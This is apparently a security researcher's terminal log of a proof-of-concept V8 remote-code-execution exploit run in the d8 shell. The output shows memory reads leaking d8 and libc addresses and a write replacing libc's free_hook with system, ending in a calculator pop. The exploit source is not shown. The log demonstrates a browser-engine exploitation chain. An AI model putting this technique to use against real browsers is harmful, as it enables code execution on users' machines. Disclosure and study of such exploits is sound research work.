 test@ubuntu:~/v8/out.gn/x64.release$ ./d8 /home/test/Desktop/exp/exp_full/rce.js
[*] read from: 0x00001c193d150ef0 : 0x000001896a386981
[*] read from: 0x000001896a3869c2 : 0x0000564ad67d2780
[*] find libc leak_d8_addr: 0x0000564ad67d2780
[*] d8_base_addr: 0x0000564ad5841000
[*] read from: 0x0000564ad6aae7a0 : 0x00007f56d7f72ab0
[*] find libc_start_main_addr: 0x00007f56d7f72ab0
[*] find libc libc_base_addr: 0x00007f56d7f51000
[*] find libc lib_system_addr: 0x00007f56d7fa0440
[*] find libc libc_free_hook_addr: 0x00007f56d833e8e8
[*] write to: 0x000029d6214d1220: 0x00007f56d833e8e8
sh: 1: Syntax error: "(" unexpected
[*] write(use dataview) to: 0x00007f56d833e8e8: 0x00007f56d7fa0440
sh: 1: [*]: not found
[*] Write ok.
Gtk-Message: 02:19:48.665: Failed to load module "canberra-gtk-module"
Gtk-Message: 02:19:48.684: Failed to load module "canberra-gtk-module"
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
安恒信息安全研究院